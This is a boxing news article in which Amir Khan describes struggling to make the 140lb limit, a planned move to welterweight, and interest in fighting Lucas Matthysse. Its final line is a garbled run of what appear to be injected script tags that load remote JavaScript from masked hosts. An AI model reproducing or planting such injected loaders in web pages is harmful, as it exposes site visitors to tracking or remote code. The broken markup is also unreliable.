 Amir Khan has revealed that he has been killing himself to make the light-welterweight 140lb limit, the weight he became world champion at in 2009. – Khan has hinted many times that he eventually intends to make the step up to welterweight with the Bolton fighter's sights set on pound for pound king Floyd Mayweather Jr, although he says he could be tempted to stick around at light-welter if a bout with big punching Lucas Matthysse is offered.
Khan is currently at 140lbs to remain in a division he considers the most exciting, but is now ready to move to a class closer to his natural weight after admitting staying at 140 has become too much of a strain for his body to take forever.
"I've spoken to a number of fighters, Mayweather is one of them, as well as Devon Alexander and other fighters who are 147, because I am moving up to 147 now," Khan told Sky Sports.
"I'm killing myself trying to stay at 140, and when I hit 145 or 146 I put a strain on myself. My natural weight is 155.
"I've never been put down in sparring fights. I've sparred with the likes of Manny Pacquiao but I've never been put down.
"I'll be stronger moving up to 147 and I can work on my power."
Despite this claim, Khan has said he'd love to fight the winner of former conqueror Danny Garcia and Matthysse – both light-welterweights who will meet on September 7. Matthysse proved he is a real force to be reckoned with a calculating stoppage of Lamont Peterson last Saturday, after which he was dubbed "the new Pacquiao".
"I'd love to fight Matthysse," Khan added. "When (Marcos) Maidana was knocking everyone out I went in there and beat him. My style will suit Matthysse and I'd definitely go in with him.
"People talk about a glass chin, but Peterson got dropped by me and knocked out by Matthysse, does that mean he has a glass chin?
"The 140 division is the most exciting division and it's made me want to stay in it. I've said I'm going to move up to 147 but I've not made that move yet. I want to mix it with these guys."
[sam id="10″ codes="true"]
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>